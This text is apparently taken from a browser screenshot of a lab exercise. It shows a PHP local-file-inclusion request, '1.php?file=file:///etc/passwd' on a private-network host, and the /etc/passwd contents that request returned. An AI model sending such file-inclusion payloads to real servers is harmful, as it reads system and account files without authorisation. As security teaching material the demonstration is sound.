 192.168.59.140/1.php?file=file:///etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 菜鸟 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:
/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash